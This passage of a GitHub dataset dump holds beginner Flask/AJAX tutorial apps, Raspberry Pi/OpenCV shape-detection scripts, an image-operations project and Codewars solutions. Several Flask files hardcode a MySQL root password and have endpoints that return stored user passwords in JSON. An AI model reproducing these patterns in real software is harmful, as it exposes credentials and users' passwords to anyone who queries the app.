reg=0.0001),\n args.num_epochs, plot)\n\n return baseline_acc, reg_acc\n\n\nif __name__ == '__main__':\n main()\n"
}
] | 10 |
horsinLin/Ajax-Project
|
https://github.com/horsinLin/Ajax-Project
|
a140eff8943ff651ffbde67434e8d9144ad2aaf4
|
13e64a13da727a202a6c30fa8b5d912181572d88
|
3abea4ee3cbbab48c7add66f595002c7bf7f2db3
|
refs/heads/master
| 2020-12-03T22:57:36.887738 | 2020-01-08T13:29:16 | 2020-01-08T13:29:16 | 231,513,874 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6513680219650269,
"alphanum_fraction": 0.6637246012687683,
"avg_line_length": 26,
"blob_id": "59a79390018a211ac47417096f7b3fabc9ac6113",
"content_id": "23f9315ac9be22e21afd06b558652d04ad412516",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1163,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 42,
"path": "/day02/练习/02-run.py",
"repo_name": "horsinLin/Ajax-Project",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\nfrom flask_sqlalchemy import SQLAlchemy\n\nimport pymysql\npymysql.install_as_MySQLdb()\n\napp = Flask(__name__)\napp.config['SQLALCHEMY_DATABASE_URI']=\"mysql://root:horsin@123@localhost:3306/flask\"\napp.config['SQLALCHEMY_COMMIT_ON_TEARDOWN'] = True\n\ndb = SQLAlchemy(app)\n\nclass loginUser(db.Model):\n __tablename__ = \"loginUser\"\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\n username = db.Column(db.String(30), unique=True)\n passwd = db.Column(db.String(120))\n\n def __init__(self, username, passwd):\n self.username = username\n self.passwd = passwd\n\n def __repr__(self):\n return \"<loginUser: %r>\" % self.username\n\ndb.create_all()\n\[email protected]('/login')\ndef login_views():\n return render_template('06-login.html')\n\[email protected]('/server', methods=['POST'])\ndef server_views():\n username = request.form['username']\n user = loginUser.query.filter_by(username=username).first()\n if user:\n return \"找到用户名为 %s 的账户\" % user.username\n else:\n return \"找不到该用户!\"\n\nif __name__ == '__main__':\n app.run(debug=True)"
},
{
"alpha_fraction": 0.6054502129554749,
"alphanum_fraction": 0.6481042504310608,
"avg_line_length": 20.125,
"blob_id": "1f675d07e0ae50e0a5ddd3812d010edd9179b392",
"content_id": "9773b9c16d09b3a61e428c38848fdc929fa99190",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 858,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 40,
"path": "/day02/练习/01-run.py",
"repo_name": "horsinLin/Ajax-Project",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\n\napp = Flask(__name__)\n\[email protected]('/01-getxhr')\ndef getxhr():\n return render_template('01-getxhr.html')\n\[email protected]('/02-get')\ndef get_views():\n return render_template('02-get.html')\n\[email protected]('/03-get')\ndef get03_view():\n return render_template('03-get.html')\n\[email protected]('/02-server')\ndef server02_views():\n return \"这是AJAX的请求\"\n\[email protected]('/03-server')\ndef server03_views():\n uname = request.args.get('uname')\n return \"欢迎: \"+uname\n\[email protected]('/04-post')\ndef post_views():\n return render_template('04-post.html')\n\[email protected]('/04-server', methods=['POST'])\ndef server04_views():\n uname = request.form['uname']\n return uname\n\[email protected]('/05-post')\ndef post05_views():\n return render_template('05-post.html')\n\nif __name__ == '__main__':\n app.run(debug=True)"
},
{
"alpha_fraction": 0.579474925994873,
"alphanum_fraction": 0.5856801867485046,
"avg_line_length": 24.85897445678711,
"blob_id": "16bafc99d3a72c4c674adc040001569dc0f4bb05",
"content_id": "fdbf64bf7342b9ef22bcd71374480248bbda1c15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2095,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 78,
"path": "/day03/练习/02-run.py",
"repo_name": "horsinLin/Ajax-Project",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\r\nfrom flask_sqlalchemy import SQLAlchemy\r\nimport json\r\n\r\nimport pymysql\r\npymysql.install_as_MySQLdb()\r\n\r\napp = Flask(__name__)\r\napp.config[\"SQLALCHEMY_DATABASE_URI\"]=\"mysql://root:horsin@123@localhost:3306/flask\"\r\napp.config['SQLALCHEMY_COMMIT_ON_TEARDOWN'] = True\r\n\r\ndb = SQLAlchemy(app)\r\n\r\nclass Province(db.Model):\r\n __tablename__ = \"province\"\r\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\r\n proname = db.Column(db.String(30), nullable=False)\r\n cities = db.relationship(\"City\", backref=\"province\", lazy=\"dynamic\")\r\n\r\n def __init__(self, proname):\r\n self.proname = proname\r\n\r\n def to_dict(self):\r\n dic = {\r\n 'id' : self.id,\r\n 'proname' : self.proname\r\n }\r\n return dic\r\n\r\n def __repr__(self):\r\n return \"<Province : %r>\" % self.proname\r\n\r\nclass City(db.Model):\r\n __tablename__ = \"city\"\r\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\r\n cityname = db.Column(db.String(30), nullable=False)\r\n pro_id = db.Column(db.Integer, db.ForeignKey(\"province.id\"))\r\n\r\n def __init__(self, cityname, pro_id):\r\n self.cityname = cityname\r\n self.pro_id = pro_id\r\n\r\n def to_dict(self):\r\n dic = {\r\n 'id' : self.id,\r\n 'cityname' : self.cityname,\r\n 'pro_id' : self.pro_id\r\n }\r\n return dic\r\n\r\n def __repr__(self):\r\n return \"<City : %r>\" % self.cityname\r\n\r\ndb.create_all()\r\n\r\[email protected]('/province')\r\ndef province_views():\r\n return render_template('03-province.html')\r\n\r\[email protected]('/loadPro')\r\ndef loadPro_views():\r\n provinces = Province.query.all()\r\n list = []\r\n for pro in provinces:\r\n list.append(pro.to_dict())\r\n return json.dumps(list)\r\n\r\[email protected]('/loadCity')\r\ndef loadCity_view():\r\n pid = request.args.get('pid')\r\n cities = City.query.filter_by(pro_id=pid).all()\r\n list = []\r\n for city in cities:\r\n list.append(city.to_dict())\r\n return list\r\n\r\nif __name__ == \"__main__\":\r\n app.run(debug=True)\r\n"
},
{
"alpha_fraction": 0.5267489552497864,
"alphanum_fraction": 0.537860095500946,
"avg_line_length": 22.31999969482422,
"blob_id": "d556ef600d1d410670c0b632ef6b6975b222fec7",
"content_id": "da9bb82f91482a9322118522a40bd6f86c58de57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2492,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 100,
"path": "/day03/练习/01-run.py",
"repo_name": "horsinLin/Ajax-Project",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template\r\nfrom flask_sqlalchemy import SQLAlchemy\r\nimport json\r\n\r\nimport pymysql\r\npymysql.install_as_MySQLdb()\r\n\r\napp = Flask(__name__)\r\napp.config[\"SQLALCHEMY_DATABASE_URI\"]=\"mysql://root:horsin@123@localhost:3306/flask\"\r\napp.config['SQLALCHEMY_COMMIT_ON_TEARDOWN'] = True\r\n\r\ndb = SQLAlchemy(app)\r\n\r\nclass Users(db.Model):\r\n __tablename__ = \"users\"\r\n id = db.Column(db.Integer,primary_key=True)\r\n uname = db.Column(db.String(50))\r\n upwd = db.Column(db.String(50))\r\n realname = db.Column(db.String(30))\r\n\r\n # 将当前对象中的所有属性封装到一个字典中\r\n def to_dict(self):\r\n dic = {\r\n \"id\" : self.id,\r\n \"uname\" : self.uname,\r\n \"upwd\" : self.upwd,\r\n \"realname\" : self.realname\r\n }\r\n return dic\r\n\r\n def __init__(self,uname,upwd,realname):\r\n self.uname = uname\r\n self.upwd = upwd\r\n self.realname = realname\r\n\r\n def __repr__(self):\r\n return \"<Users : %r>\" % self.uname\r\n\r\[email protected]('/json')\r\ndef json_views():\r\n # list = [\"Fan Bingbing\",\"Li Chen\",\"Cui Yongyuan\"]\r\n dic = {\r\n 'name' : 'Bingbing Fan',\r\n 'age' : 40,\r\n 'gender' : \"female\"\r\n }\r\n uList = [\r\n {\r\n 'name' : 'Bingbing Fan',\r\n 'age' : 40,\r\n 'gender' : \"female\"\r\n },\r\n {\r\n 'name' : 'Li Chen',\r\n \"age\" : 40,\r\n \"gender\" : 'male'\r\n }\r\n ]\r\n # jsonStr = json.dumps(list)\r\n jsonStr = json.dumps(dic)\r\n return jsonStr\r\n\r\[email protected]('/page')\r\ndef page_views():\r\n return render_template('01-page.html')\r\n\r\[email protected]('/json_users')\r\ndef json_users():\r\n # user = Users.query.filter_by(id=1).first()\r\n # print(user)\r\n # return json.dumps(user.to_dict())\r\n users = Users.query.filter_by(id=1).all()\r\n print(users)\r\n list = []\r\n for user in users:\r\n list.append(user.to_dict())\r\n return json.dumps(list)\r\n\r\[email protected]('/show_info')\r\ndef show_views():\r\n return render_template('02-user.html')\r\n\r\[email protected]('/server')\r\ndef server_views():\r\n users = Users.query.filter().all()\r\n list = []\r\n for user in users:\r\n list.append(user.to_dict())\r\n return json.dumps(list)\r\n\r\[email protected]('/load')\r\ndef load_views():\r\n return render_template('04-load.html')\r\n\r\[email protected]('/load_server')\r\ndef load_server():\r\n return \"这是使用jquery的load方法发送的请求\"\r\n\r\nif __name__ == \"__main__\":\r\n app.run(debug=True)"
},
{
"alpha_fraction": 0.5849239826202393,
"alphanum_fraction": 0.5968942046165466,
"avg_line_length": 24.504131317138672,
"blob_id": "9ca41f49ebe388ad93d63aa0267ae70cbc59dc8b",
"content_id": "d44332c49b8684e25c0424af5689d80717e7d8d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3125,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 121,
"path": "/day04/练习/01-run.py",
"repo_name": "horsinLin/Ajax-Project",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\nfrom flask_sqlalchemy import SQLAlchemy\nimport json\n\nimport pymysql\npymysql.install_as_MySQLdb()\n\napp = Flask(__name__)\napp.config['SQLALCHEMY_DATABASE_URI']=\"mysql://root:horsin@123@localhost:3306/flask\"\napp.config['SQLALCHEMY_COMMIT_ON_TEARDOWN']=True\n\ndb = SQLAlchemy(app)\n\nclass Users(db.Model):\n __tablename__ = \"loginUser\"\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\n username = db.Column(db.String(30), unique=True)\n passwd = db.Column(db.String(120))\n\n def __init__(self, username):\n self.username = username\n\n def to_dict(self):\n dic = {\n \"username\" : self.username,\n \"passwd\" : self.passwd\n }\n return dic\n\n def __repr__(self):\n return \"<Users : %r>\" % self.username\n\nclass Province(db.Model):\n __tablename__=\"province\"\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\n proname = db.Column(db.String(30))\n cities = db.relationship(\"City\", backref=\"province\", lazy=\"dynamic\")\n\n def __init__(self, proname):\n self.proname = proname\n\n def __repr__(self):\n return \"<Province : %r>\" % self.proname\n\n def to_dict(self):\n dic = {\n \"id\" : self.id,\n \"proname\" : self.proname\n }\n return dic\n\nclass City(db.Model):\n __tablename__=\"city\"\n id = db.Column(db.Integer, primary_key=True, autoincrement=True)\n cityname = db.Column(db.String(30))\n pro_id = db.Column(db.Integer, db.ForeignKey(\"province.id\"))\n\n def __init__(self, cityname, pro_id):\n self.cityname = cityname\n self.pro_id = pro_id\n\n def __repr__(self):\n return \"<City : %r>\" % self.cityname\n\n def to_dict(self):\n dic = {\n \"id\" : self.id,\n \"cityname\" : self.cityname,\n \"pro_id\" : self.pro_id\n }\n return dic\n\[email protected]('/01-ajax')\ndef ajax_views():\n return render_template('01-ajax.html')\n\[email protected]('/01-server')\ndef server_01():\n uname = request.args.get(\"username\")\n print(uname)\n user = Users.query.filter_by(username=uname).first()\n if user:\n return json.dumps(user.to_dict())\n else:\n dic = {\n 'status' : '0',\n 'msg' : '没有查到任何信息!'\n }\n return dic\n\[email protected]('/02-province')\ndef province_views():\n return render_template('03-province.html')\n\[email protected]('/loadPro')\ndef loadPro_views():\n provinces = Province.query.all()\n list = []\n for province in provinces:\n list.append(province.to_dict())\n return json.dumps(list)\n\[email protected]('/loadCity')\ndef loadCity_views():\n pid = request.args.get(\"pid\")\n cities = City.query.filter_by(pro_id=pid).all()\n list = []\n for city in cities:\n list.append(city.to_dict())\n return json.dumps(list)\n\[email protected]('/crossdomain')\ndef crossdomain_views():\n return render_template('04-crossdomain.html')\n\[email protected]('/02-server')\ndef server_02():\n return \"show('这是server_02响应回来的数据')\"\n\nif __name__ == '__main__':\n app.run(debug=True)\n\n\n\n\n\n"
}
] | 5 |
serhatkg021/parthenia
|
https://github.com/serhatkg021/parthenia
|
8ab69408700bc3eb2a50c52fa1181668d2ade37b
|
e665d6a0c2d70b83005cc9b7d11188bc476daf20
|
79d42fd5729be67cf21ef7894da4baf027617319
|
refs/heads/master
| 2023-05-14T16:13:51.075023 | 2021-06-09T01:38:01 | 2021-06-09T01:38:01 | 374,476,460 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5343915224075317,
"alphanum_fraction": 0.5502645373344421,
"avg_line_length": 24.81818199157715,
"blob_id": "ba674ddbaf338bc0a60fc7ca71499ed9c9fd58f8",
"content_id": "fa7b580f2e18d920ebd3f7eb87bab260a8681e82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 570,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 22,
"path": "/Proje/Tuş/main2.py",
"repo_name": "serhatkg021/parthenia",
"src_encoding": "UTF-8",
"text": "import RPi.GPIO as GPIO\nimport time\nimport os\n\nGPIO.setmode(GPIO.BCM)\nGPIO.setup(\"1\",GPIO.IN)\nGPIO.setup(\"2\",GPIO.IN)\n\ninput = GPIO.input(\"1\")\ninput = GPIO.input(\"2\")\n\n\nwhile True:\n inputValue = GPIO.input(\"1\")\n if (inputValue == False):\n print(\"1. Görev\")\n os.system('..\\\\daire\\\\main.py') # Daha verimli\n # if keyboard.is_pressed(\"2\"):\n # os.system('..\\\\dikdörtgen\\\\main.py') # Daha verimli\n # if keyboard.is_pressed(\"3\"):\n # print(\"3. Görev\")\n # # os.startfile('..\\\\daire\\\\main.py')"
},
{
"alpha_fraction": 0.5510948896408081,
"alphanum_fraction": 0.569343090057373,
"avg_line_length": 24,
"blob_id": "12e8b0534d1cf11c5713c7488bb15091c21829b1",
"content_id": "60eec0557427739e69c35035126e8175f5742512",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 277,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 11,
"path": "/Proje/Tuş/main.py",
"repo_name": "serhatkg021/parthenia",
"src_encoding": "UTF-8",
"text": "import keyboard\nimport os\n\nwhile True:\n if keyboard.is_pressed(\"1\"):\n print(\"1. Görev\")\n os.system('..\\\\daire\\\\main.py')\n if keyboard.is_pressed(\"2\"):\n os.system('..\\\\dikdörtgen\\\\main.py')\n if keyboard.is_pressed(\"3\"):\n print(\"3. Görev\")"
},
{
"alpha_fraction": 0.5840092897415161,
"alphanum_fraction": 0.6106604933738708,
"avg_line_length": 23.685714721679688,
"blob_id": "8d47e7314d4c2f51d98455449cb1825092d11139",
"content_id": "bb8edd8755df7df8ca30f4be369e3f37578eafc5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 872,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 35,
"path": "/Proje/Daire/main.py",
"repo_name": "serhatkg021/parthenia",
"src_encoding": "UTF-8",
"text": "import cv2\nfrom daire import circleScan\nimport keyboard\nimport os\n\ncameraX = 800\ncameraY = 600\n\ncap = cv2.VideoCapture(0)\n# Cemberin merkezinin ekranın orta noktaya uzaklıgını x ve y cinsinden uzaklıgı \nwhile True:\n if keyboard.is_pressed(\"2\"):\n print(\"2. Görev\")\n cap.release()\n cv2.destroyAllWindows()\n os.system('..\\\\dikdörtgen\\\\main.py') # Daha verimli\n break\n if keyboard.is_pressed(\"3\"):\n cap.release()\n cv2.destroyAllWindows()\n print(\"3. Görev\")\n break\n \n ret, frame = cap.read()\n frame = cv2.resize(frame, (cameraX, cameraY))\n data = circleScan(frame, cameraX, cameraY)\n if data is not None:\n print(\"X : \" ,data[0] , \" Y : \" , data[1])\n\n cv2.imshow(\"output\", frame)\n\n if cv2.waitKey(1) & 0xFF == ord('q'):\n break\ncap.release()\ncv2.destroyAllWindows()"
},
{
"alpha_fraction": 0.5042462944984436,
"alphanum_fraction": 0.5859872698783875,
"avg_line_length": 32.64285659790039,
"blob_id": "86ba501a26367f9cf261d2aa10c7985e48308920",
"content_id": "2b7b0bdf342500601a2e9dd924623b99f55ad774",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 942,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 28,
"path": "/Proje/Daire/daire.py",
"repo_name": "serhatkg021/parthenia",
"src_encoding": "UTF-8",
"text": "import cv2\nimport numpy as np\n\n# minDist = 120\n# param1 = 50 \n# param2 = 30\n# minRadius = 5\n# maxRadius = 0\n\ndef circleScan(frame, camX, camY):\n gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)\n blurred = cv2.GaussianBlur(gray,(11,11),0)\n circles = cv2.HoughCircles(blurred, cv2.HOUGH_GRADIENT, 1,120, param1=220, param2=30, minRadius=50, maxRadius=300)\n\n # circles = cv2.HoughCircles(gray, cv2.HOUGH_GRADIENT, 1, minDist, param1=param1, param2=param2, minRadius=minRadius, maxRadius=maxRadius)\n if circles is not None:\n circles = np.round(circles[0, :]).astype(\"int\")\n for (x, y, r) in circles:\n cv2.circle(frame, (x, y), r, (0, 255, 0), 4)\n cv2.rectangle(frame, (x - 5, y - 5),\n (x + 5, y + 5), (0, 128, 255), -1)\n x = x - camX/2\n y = (y - camY/2) * -1\n return [x,y]\n\n\n\n# circles = cv2.HoughCircles(gray, cv2.HOUGH_GRADIENT, 1.2, 100)\n"
},
{
"alpha_fraction": 0.4482758641242981,
"alphanum_fraction": 0.5082228183746338,
"avg_line_length": 25.94285774230957,
"blob_id": "7eb87d7485dbcec8539243a71f7ed8ade1adaf68",
"content_id": "b405178435f7839032333e0bea98e188a5aa4872",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1885,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 70,
"path": "/Proje/Dikdörtgen/main.py",
"repo_name": "serhatkg021/parthenia",
"src_encoding": "UTF-8",
"text": "import cv2\n# import numpy as np\nimport keyboard\nimport os\n\ncameraX = 800\ncameraY = 600\n\ncap = cv2.VideoCapture(0)\n\nwhile(True):\n if keyboard.is_pressed(\"1\"):\n print(\"1. Görev Dikdortgende\")\n cap.release()\n cv2.destroyAllWindows()\n os.system('..\\\\daire\\\\main.py') # Daha verimli\n break\n if keyboard.is_pressed(\"3\"):\n print(\"3. Görev Dikdortgende\")\n break\n\n ret, image = cap.read()\n image = cv2.resize(image, (cameraX, cameraY))\n original = image.copy()\n cv2.rectangle(original, (395, 295),\n (405, 305), (0, 128, 50), -1)\n blurred = cv2.medianBlur(image, 3)\n # blurred = cv2.GaussianBlur(hsv,(3,3),0)\n\n hsv = cv2.cvtColor(blurred, cv2.COLOR_BGR2HSV)\n mask = cv2.inRange(hsv,(15,0,0), (29, 255, 255))\n cnts,_ = cv2.findContours(mask, cv2.RETR_TREE, cv2.CHAIN_APPROX_SIMPLE)\n \n minArea = []\n minC = []\n for c in cnts:\n area = cv2.contourArea(c)\n if area > 400:\n approx = cv2.approxPolyDP(c, 0.125 * cv2.arcLength(c, True), True)\n if(len(approx) == 4): \n minArea.append(area)\n minC.append([area, c])\n if minArea:\n minArea.sort()\n print(minArea)\n mArea = minArea[0]\n mC = []\n for x in minC:\n if x[0] == mArea:\n mC = x[1]\n \n M = cv2.moments(mC)\n cx = int(M['m10']/M['m00'])\n cy = int(M['m01']/M['m00'])\n\n x = cx - cameraX/2\n y = (cy - cameraY/2) * -1\n print(cx, cy , x , y)\n cv2.rectangle(original, (cx - 5, cy - 5),\n (cx + 5, cy + 5), (0, 128, 255), -1)\n cv2.drawContours(original, [approx], 0, (0, 0, 255), 5)\n \n cv2.imshow('mask', mask)\n cv2.imshow('original', original)\n\n if cv2.waitKey(1) & 0xFF == ord('q'):\n cap.release()\n break\n \ncv2.destroyAllWindows()"
}
] | 5 |
LeonardoZanotti/opencv-logic-operations
|
https://github.com/LeonardoZanotti/opencv-logic-operations
|
d9ca91356684953ec48cc1bcd63b72d56f764273
|
b2737162977595bbf72a214e7219419e2f5be95f
|
5d0ebd66816ddd4344e450a56bca4cc6a384ae2e
|
refs/heads/main
| 2023-05-06T16:54:17.533258 | 2021-06-06T14:56:56 | 2021-06-06T14:56:56 | 374,160,599 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.693776547908783,
"alphanum_fraction": 0.7171145677566528,
"avg_line_length": 31.88372039794922,
"blob_id": "23749d8d60c856de5c4f7f322f029dbac0238e31",
"content_id": "ef87f04db98b876d61a3e71f9230e13b8a447ab4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1415,
"license_type": "no_license",
"max_line_length": 327,
"num_lines": 43,
"path": "/README.md",
"repo_name": "LeonardoZanotti/opencv-logic-operations",
"src_encoding": "UTF-8",
"text": "# Logic and Arithmetic operations with OpenCV\nPython and Opencv project to perform logic and arithmetic operations in images.\n\n## Requirements\nYou will need [Python](https://www.python.org/) and [OpenCV](https://opencv.org/).\n\nLinux already comes with a python version, is a bit old, so i recommend you to update it.\nI have python3.7 here, so im using it.\n\nFirst, lets install pip, a python package manager:\n```bash\n$ python3.7 -m pip install pip\n```\n\nNow, install OpenCV:\n```bash\n$ pip3.7 install opencv-contrib-python\n```\n\nTesting if the OpenCV is correctly installed:\n```bash\n$ python3.7 # will open the Python terminal\n```\nImport the OpenCV package and log the version of it:\n```python\nimport cv2\ncv2._version_\n```\nIf no errors, we are done.\n\n## Running the program\nTo run the program, just do:\n```bash\n$ python3.7 logic-arithmetic.py [arg1] [arg2]\n```\nWhere `arg1` is a mandatory field, being one of the following values: `add`, `sub`, `mult`, `div`, `and`, `or`, `xor`, `not`, `blur`, `box`, `median`, `dd`, `gaussian` or `bilateral`, and `arg2` is an optional field, accepting only `special` as value, used to show a special view mode, comparing the original and the new image.\n\n## References\nMARQUES FILHO, Ogê; VIEIRA NETO, Hugo. Processamento Digital de Imagens, Rio de Janeiro: Brasport, 1999. ISBN 8574520098\n\n[OpenCV Documentation](https://docs.opencv.org/master/d4/d13/tutorial_py_filtering.html)\n\n## Leonardo Zanotti\n"
},
{
"alpha_fraction": 0.5050978064537048,
"alphanum_fraction": 0.5370625257492065,
"avg_line_length": 28.745901107788086,
"blob_id": "40dadbb586e4d5fc102fedabe38aaefaecb56749",
"content_id": "2def6548c0903fb37731390c03770d4cdba49f48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3629,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 122,
"path": "/logic-arithmetic.py",
"repo_name": "LeonardoZanotti/opencv-logic-operations",
"src_encoding": "UTF-8",
"text": "import cv2 as cv\nimport numpy as np\nimport sys\nfrom matplotlib import pyplot as plt\n\ndef main():\n square = cv.imread('./img/square.png')\n ball = cv.imread('./img/ball.png')\n mask = cv.imread('./img/mask2.png')\n\n square_gray = cv.cvtColor(square, cv.COLOR_BGR2GRAY)\n ball_gray = cv.cvtColor(ball, cv.COLOR_BGR2GRAY)\n\n args = sys.argv\n if (len(args) > 1):\n if (args[1] == 'add'):\n title = 'Sum'\n image = add(square, ball)\n elif (args[1] == 'sub'):\n title = 'Subtraction'\n image = sub(square, ball)\n elif (args[1] == 'mult'):\n title = 'Multiplication'\n image = mult(square, ball)\n elif (args[1] == 'div'):\n title = 'Division'\n image = div(square, ball)\n elif (args[1] == 'and'):\n title = 'And operation'\n image = andF(square, ball)\n elif (args[1] == 'or'):\n title = 'Or operation'\n image = orF(square, ball)\n elif (args[1] == 'xor'):\n title = 'Xor operation'\n image = xorF(square, ball)\n elif (args[1] == 'not'):\n title = 'Not operation'\n image = notF(square, ball)\n elif (args[1] == 'blur'):\n title = 'Blur'\n image = blur(mask)\n elif (args[1] == 'box'):\n title = 'Box filter'\n image = box(mask)\n elif (args[1] == 'median'):\n title = 'Median filter'\n image = median(mask)\n elif (args[1] == 'dd'):\n title = '2D filter'\n image = dd(mask)\n elif (args[1] == 'gaussian'):\n title = 'Gaussian filter'\n image = gaussian(mask)\n elif (args[1] == 'bilateral'):\n title = 'Bilateral filter'\n image = bilateral(mask)\n else:\n print('(!) -- Error - no operation called')\n exit(0)\n\n if (len(args) > 2 and args[2] == 'special'):\n original = mask if args[1] == 'blur' or args[1] == 'box' or args[1] == 'median' or args[1] == 'dd' or args[1] == 'gaussian' or args[1] == 'bilateral' else square\n plt.subplot(121),plt.imshow(original),plt.title('Original')\n plt.xticks([]), plt.yticks([])\n plt.subplot(122),plt.imshow(image),plt.title(title)\n plt.xticks([]), plt.yticks([])\n plt.show()\n else:\n cv.imshow(title, image)\n cv.waitKey(15000)\n cv.destroyAllWindows()\n else:\n print('(!) -- Error - no operation called')\n exit(0)\n\ndef add(image1, image2):\n # return cv.add(image1, image2, 0)\n return cv.addWeighted(image1, 0.7, image2, 0.3, 0)\n\ndef sub(image1, image2):\n return cv.subtract(image1, image2, 0)\n\ndef mult(image1, image2):\n return cv.multiply(image1, image2)\n\ndef div(image1, image2):\n return cv.divide(image1, image2)\n\ndef andF(image1, image2):\n return cv.bitwise_and(image1, image2)\n\ndef orF(image1, image2):\n return cv.bitwise_or(image1, image2)\n\ndef xorF(image1, image2):\n return cv.bitwise_xor(image1, image2)\n\ndef notF(image1, image2):\n return cv.bitwise_not(image1)\n\ndef blur(image1):\n return cv.blur(image1, (5, 5))\n\ndef box(image1):\n return cv.boxFilter(image1, 50, (5, 5), False)\n\ndef median(image1):\n return cv.medianBlur(image1, 5)\n\ndef dd(image1):\n kernel = np.ones((5,5),np.float32)/25\n return cv.filter2D(image1, -1, kernel)\n\ndef gaussian(image1):\n return cv.GaussianBlur(image1, (5, 5), 0)\n\ndef bilateral(image1):\n return cv.bilateralFilter(image1, 9, 75, 75)\n\nif __name__ == '__main__':\n main()\n"
}
] | 2 |
johinsDev/codewars
|
https://github.com/johinsDev/codewars
|
a01efe5e485aae685decf54fc8604ba3aab85613
|
2ed83738248a07947ec1376985d04a6009d4b88c
|
83ee38506928890cb4ca1a50c7f9a837b6cace9d
|
refs/heads/master
| 2021-05-30T21:38:11.891125 | 2016-01-02T02:53:23 | 2016-01-02T02:53:23 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5414012670516968,
"alphanum_fraction": 0.6273885369300842,
"avg_line_length": 16.5,
"blob_id": "4a1862ca884f36ae2117a728f6b6c78db84e179b",
"content_id": "b6bdd0354ebb6c361c62a92840698b619f4dc224",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 314,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 18,
"path": "/going_to_zero_or_inf.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\nGoing to zero or to infinity?\nhttp://www.codewars.com/kata/55a29405bc7d2efaff00007c/train/python\n\"\"\"\n\nimport math\ndef going(n):\t \n\tresult = 0\n\tfor i in range(n):\n\t\tresult = 1.0*result/(i+1) + 1\n\treturn math.floor(result * (10**6))/(10**6)\n\n\n\n\nif __name__ == \"__main__\":\n\tfor i in range(10):\n\t\tprint i, going(i)"
},
{
"alpha_fraction": 0.5856255292892456,
"alphanum_fraction": 0.6069210171699524,
"avg_line_length": 20.69230842590332,
"blob_id": "695631c826394fd65e73b03dece689efa266b1cf",
"content_id": "6bb22d4078bb10b0e1f534042b1ba7e5ba6b9887",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1130,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 52,
"path": "/VigenèreCipher.js",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "//Vigenère Cipher Helper ----- http://www.codewars.com/kata/52d1bd3694d26f8d6e0000d3/train/javascript\n\nfunction VigenèreCipher(key, abc) {\n \n\n\n function repeat(k, s) {\n \tvar time = Math.ceil(s.length / k.length) ;\n \tvar newKey = Array(time+1).join(k) ;\n \treturn newKey.substring(0,s.length) ;\n };\n\n\n function encodeAndDecode(eAndD , str) { \n \t//eAndD == 1 , encode\n \t//eAndD == -1 , decode\t\n \tvar result = '';\n \tthis.newKey = repeat(key , str);\n for ( var i = 0 ; i < str.length ; i++){\n \tshift = abc.indexOf(this.newKey.charAt(i))\n\n \tif (abc.indexOf(str.charAt(i)) < 0){\n \tresult += str.charAt(i) ;\n \t}\n \telse {\n \t\tresult += abc.charAt((abc.indexOf(str.charAt(i)) + eAndD * shift + abc.length) % abc.length) ;\n \t};\t\n };\n return result\n } ;\n\n\n\n this.encode = function (str) {\n \treturn encodeAndDecode(1, str)\n };\n\n this.decode = function (str) {\n return encodeAndDecode(-1 , str)\n };\n\n}\n\n\n\nvar abc, key;\nabc = \"abcdefghijklmnopqrstuvwxyz\";\nkey = \"password\"\nc = new VigenèreCipher(key, abc);\n\nconsole.log(c.encode('it\\'s a shift cipher!'))\nconsole.log(c.decode('rovwsoiv'))"
},
{
"alpha_fraction": 0.6710526347160339,
"alphanum_fraction": 0.6910755038261414,
"avg_line_length": 41.63414764404297,
"blob_id": "8b900246c7171d067bf45d922e698f4d41aa0ab5",
"content_id": "23bfdf0d0bb1eba1aac32116044d9c6760111b91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
